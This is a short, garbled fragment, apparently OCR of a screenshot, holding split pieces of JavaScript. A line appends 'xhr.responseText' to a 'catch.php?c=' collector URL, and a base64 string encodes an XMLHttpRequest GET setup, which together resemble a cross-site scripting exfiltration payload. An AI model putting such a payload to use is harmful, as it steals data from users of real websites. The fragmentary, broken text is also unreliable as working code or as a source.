
catch.php?c=?'
+
xhr
.
responseText
,
true
);
xIdHRwUmVxdWVzdCgpOyAgICAKeGhyLm9wZW4oJ0dFVCcsICd